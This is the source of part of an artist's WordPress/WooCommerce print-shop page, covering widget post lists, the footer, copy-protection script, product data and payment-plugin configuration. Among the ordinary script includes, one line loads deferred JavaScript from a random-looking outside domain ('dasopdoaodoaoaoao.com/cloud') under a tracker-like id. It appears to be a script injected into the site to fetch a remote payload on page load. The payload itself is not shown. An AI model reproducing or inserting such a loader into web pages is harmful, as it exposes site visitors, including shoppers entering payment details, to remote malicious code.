                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2667">Glitch II</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2664" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2664">Glitch I</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2661" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-300x300.png 300w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-768x768.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-600x600.png 600w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-100x100.png 100w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50.png 1024w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2661">Sith III</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section>	
    				</div>
                    				<div class="col">
    				   <section id="raratheme_popular_post-3" class="widget widget_raratheme_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2>            <ul class="style-one">
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/225" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-scaled-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fashion" alt="View all posts in Fashion">Fashion</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/225">mika</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/534" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/drawings" alt="View all posts in Drawings">Drawings</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/534">Meisa</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/274" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-scaled-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a><a target="_self" href="https://jeremywoodart.com/archives/category/mixed-media" alt="View all posts in Mixed Media">Mixed Media</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/274">maya</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/1204" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/artist-space-ii" alt="View all posts in Artist Space II">Artist Space II</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/1204">SAMPLE ART II</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://jeremywoodart.com/">Jeremy Wood Art</a>. All Rights Reserved.                 
            </div>
            <div class="footer-menu">
                <div class="menu-footer-container"><ul id="footer-menu" class="nav-menu"><li id="menu-item-2876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2876"><a href="#">Admin Login</a>
<ul class="sub-menu">
	<li id="menu-item-2877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2877"><a href="https://jeremywoodart.com/my-account">Login</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a href="https://jeremywoodart.com/my-account/orders">Orders</a></li>
	<li id="menu-item-2879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2879"><a href="https://jeremywoodart.com/my-account/lost-password">Lost password</a></li>
</ul>
</li>
</ul></div>            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://jeremywoodart.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://jeremywoodart.com/product/schlieren#product","name":"Schlieren","url":"https://jeremywoodart.com/product/schlieren","description":"Canvas Prints range between small (12 x 16\u201d) and large (36 x 48\u201d). They are 3.5cm in depth and are made using premium satin canvas, stretched and wrapped around a soft wooden frame.\r\nColour Posters, you can enjoy artwork with vivid, high quality colouring on 200gsm coated, gloss or satin paper A3, A2, A1 and A0.","image":"https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png","sku":"Schlieren","offers":[{"@type":"AggregateOffer","lowPrice":"30.00","highPrice":"358.00","offerCount":12,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://jeremywoodart.com/product/schlieren","seller":{"@type":"Organization","name":"Jeremy Wood Art","url":"https://jeremywoodart.com"},"priceCurrency":"AUD"}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769285760" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/isotope.pkgd.min.js" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js" id="raratheme-companion-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/all.min.js" id="all-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/v4-shims.min.js" id="v4-shims-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://jeremywoodart.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e0745726df" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://jeremywoodart.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
/* <![CDATA[ */
var wcpayExpressCheckoutParams = {"ajax_url":"https://jeremywoodart.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"eadf4e7f6d","tokenized_cart_nonce":"054ffec6b8","tokenized_cart_session_nonce":"19a12cce50","store_api_nonce":"5c808e8a07"},"checkout":{"currency_code":"aud","currency_decimals":2,"country_code":"AU","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["AU"],"display_prices_with_tax":false},"button":{"type":"buy","theme":"dark","height":"40","radius":"","locale":"en","branded_type":"long"},"login_confirmation":{"message":"To complete your transaction with **the selected payment method**, you must log in or create an account with our site.","redirect_url":"https://jeremywoodart.com?_wpnonce=207794ddda&wcpay_express_checkout_redirect_url=https%3A%2F%2Fjeremywoodart.com%2Fproduct%2Fschlieren"},"button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Schlieren","amount":3000},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"JEREMYWOODART.COM (via WooCommerce)","amount":3000,"pending":true},"needs_shipping":true,"currency":"aud","country_code":"AU","product_type":"variable"},"store_name":"Jeremy Wood Art","is_shopper_tracking_enabled":"","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1NEujGFxFvkkwKCc","locale":"en"}};
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/express-checkout.js" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/jquery.mCustomScrollbar.min.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" id="chic-pro-js-extra">
/* <![CDATA[ */
var chic_pro_data = {"rtl":"","auto":"1","loop":"1","speed":"10000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":""};
//# sourceURL=chic-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/custom.min.js" id="chic-pro-js"></script>
<script type="text/javascript" id="chic-pro-ajax-js-extra">
/* <![CDATA[ */
var chic_pro_ajax = {"url":"https://jeremywoodart.com/wp-admin/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https://jeremywoodart.com/wp-content/plugins"};
//# sourceURL=chic-pro-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/ajax.min.js" id="chic-pro-ajax-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jeremywoodart.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1NEujGFxFvkkwKCc%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fjeremywoodart.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22ccd871d5aa%22%2C%22initWooPayNonce%22%3A%22e8565def94%22%2C%22saveUPEAppearanceNonce%22%3A%22d815d1b087%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_.A%3AAyjoivBmaH8E.PqP.rN..onw2O_t_b8d14aaf51a91f1cdf2297da51d134%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22eadf4e7f6d%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2263ef9cd6e3%22%2C%22woopaySessionNonce%22%3A%223be5bad7d2%22%2C%22woopayMerchantId%22%3A149982456%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fjeremywoodart.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A149982456%2C%22data%22%3A%7B%22session%22%3A%22dhAoahw0%2BPMkT%2Bgxa4abRLouOrcUUqJ5z3xcenYktKn%2BUqi9PoWuiWoHfNJ8U3Gsw0C8G8%5C%2Fxb%2BHDZiJQWJqhBk8q1gn2rhS0AssrwEXeW9KpWoa0d3xNarIcxMtCNFScETnRnqcIxd9tCrjF%5C%2FSwW1%5C%2FgaLP9BlbWCVl5iTrTYQS2ZJuODtv%2BSQ8pe02KPduONpdy15%5C%2FKXAwL7ZKdnQcFT5vJSiiDfvusA7W7fXu%5C%2F5R6ydwbffB9pJ6PciI8w9j2h3ojCeQMCWbcsHHVHxXbYHxkiWqhjIc1wr%5C%2FDKVhTRx0TM6d31vCb4UqsF4letsW2ZRmUUH4lD%5C%2Fwxi%2B8jNFTV5QjvO9aBndXOb02PPc1MTCsKCWWSkiCDYEeARrPxu%5C%2FbDO5oIIexswabb7NSiBefXl2Ge%2B43HOkjIBDTCN9qS290BTHFf%5C%2FWhoT8M4z9dAUJLysqOC8xs0jQVMAVvf2QJ0xtaSV4bgIRuaOgV%2BetOHMSRntS4NOSMKPBnXCVIZxhrN5vSFQocPkHNOOCPp0y3l6V5GsBm6BxdhqKohyjk%5C%2FHXICH07QSGvl8Q2ThQG8MSOPlP%22%2C%22iv%22%3A%22klsWu99s5EoNRXGeCvDQrw%3D%3D%22%2C%22hash%22%3A%22ZDcyOGY3ODZkNjRlZWI1YzI5NTE2MjQyY2M5OTU1Nzg3MjAxNzJmYWUzMDEwNWI1M2FkMDMyZWZlMTBkNDQ5ZQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22JEREMYWOODART.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fjeremywoodart.com%5C%2Fmy-account%5C%2Fpayment-methods%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fjeremywoodart.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fjeremywoodart.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-cop